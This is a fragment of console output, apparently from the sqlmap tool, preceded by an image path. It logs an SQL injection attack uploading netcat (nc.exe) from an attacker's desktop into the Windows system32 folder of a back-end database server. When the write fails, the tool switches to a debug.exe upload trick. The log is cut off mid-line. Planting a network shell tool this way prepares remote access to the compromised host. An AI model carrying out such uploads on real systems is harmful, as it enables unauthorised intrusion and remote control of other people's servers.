 do you want confirmation that the local file '/Users/chendafa/Desktop/nc.exe' has been successfully
written on the back-end DBMS file system ('C:\windows\system32\nc.exe')? [Y/n] y
[20:55:03] [INFO] retrieved:
[20:55:04] [INFO] retrieved:
[20:55:05] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process
 user has no write privileges in the destination path)
do you want to try to upload the file with the built-in debug.exe technique? [Y/n]
[20:55:10] [INFO] using debug.exe to write the binary file content to file 'C:\windows\system32\nc.e